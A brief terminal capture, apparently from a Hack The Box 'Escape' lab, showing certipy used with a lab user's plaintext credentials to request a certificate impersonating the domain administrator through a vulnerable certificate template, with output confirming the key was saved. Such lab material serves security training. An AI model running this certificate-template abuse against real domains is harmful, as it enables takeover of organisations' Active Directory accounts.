 ┌──(kali㉿kali)-[~/HTB/Escape]
└─$ certipy req -u Ryan.Cooper -p NuclearMosquito3 -dc-ip 10.10.11.202 -ca sequel-DC-CA -template UserAuthentication -upn administrator
@10.10.11.202
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 14
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@10.10.11.202'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'